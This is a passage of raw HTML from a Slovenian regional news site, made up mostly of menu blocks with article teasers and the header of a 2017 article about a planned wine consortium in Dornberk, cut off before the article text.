block_td_uid_6_6971199aa0284.td_column_number = "3";
block_td_uid_6_6971199aa0284.block_type = "td_block_mega_menu";
block_td_uid_6_6971199aa0284.post_count = "5";
block_td_uid_6_6971199aa0284.found_posts = "35";
block_td_uid_6_6971199aa0284.header_color = "";
block_td_uid_6_6971199aa0284.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971199aa0284.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6971199aa0284);
</script><div id=td_uid_6_6971199aa0284 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971199aa0284" data-td_block_id="td_uid_6_6971199aa0284"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971199aa0284" data-td_block_id="td_uid_6_6971199aa0284"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971199aa1697_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6971199aa1697" ><script>var block_td_uid_7_6971199aa1697 = new tdBlock();
block_td_uid_7_6971199aa1697.id = "td_uid_7_6971199aa1697";
block_td_uid_7_6971199aa1697.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971199aa1697_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971199aa1697_rand","tdc_css_class_style":"td_uid_7_6971199aa1697_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971199aa1697.td_column_number = "3";
block_td_uid_7_6971199aa1697.block_type = "td_block_mega_menu";
block_td_uid_7_6971199aa1697.post_count = "5";
block_td_uid_7_6971199aa1697.found_posts = "1267";
block_td_uid_7_6971199aa1697.header_color = "";
block_td_uid_7_6971199aa1697.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971199aa1697.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_6971199aa1697);
</script><div id=td_uid_7_6971199aa1697 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971199aa1697" data-td_block_id="td_uid_7_6971199aa1697"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971199aa1697" data-td_block_id="td_uid_7_6971199aa1697"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6971199aa3887_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971199aa3887" ><script>var block_td_uid_8_6971199aa3887 = new tdBlock();
block_td_uid_8_6971199aa3887.id = "td_uid_8_6971199aa3887";
block_td_uid_8_6971199aa3887.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6971199aa3887_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971199aa3887_rand","tdc_css_class_style":"td_uid_8_6971199aa3887_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6971199aa3887.td_column_number = "3";
block_td_uid_8_6971199aa3887.block_type = "td_block_mega_menu";
block_td_uid_8_6971199aa3887.post_count = "5";
block_td_uid_8_6971199aa3887.found_posts = "163";
block_td_uid_8_6971199aa3887.header_color = "";
block_td_uid_8_6971199aa3887.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971199aa3887.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_6971199aa3887);
</script><div id=td_uid_8_6971199aa3887 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971199aa3887" data-td_block_id="td_uid_8_6971199aa3887"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971199aa3887" data-td_block_id="td_uid_8_6971199aa3887"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-265" class="post-265 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24 tag-dornberk tag-konzorcij tag-vino tag-vipavska-dolina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-14T12:58:55+00:00" >14. marca, 2017</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fv-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V+Dornberku+na%C4%8Drtujejo+vinski+konzorcij%3A+BLAGOVNA+ZNAMKA+ZA+PREPOZNAVNEJ%C5%A0O+KAPLJICO&url=https%3A%2F%2Fgo-portal.si%2Fv-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/&amp;media=https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg&description=V+Dornberku+na%C4%8Drtujejo+vinski+konzorcij%3A+BLAGOVNA+ZNAMKA+ZA+PREPOZNAVNEJ%C5%A0O+KAPLJICO" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V+Dornberku+na%C4%8Drtujejo+vinski+konzorcij%3A+BLAGOVNA+ZNAMKA+ZA+PREPOZNAVNEJ%C5%A0O+KAPLJICO%20-%20https%3A%2F%2Fgo-portal.si%2Fv-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg" data-caption="Foto: Pixabay"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg" srcset="https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg 900w, https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1-768x512.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Grozdje"/></a><figcaption class="wp-caption-text">Foto: Pixabay</figcaption></figure></div>
        <div id="fb-root"></div>
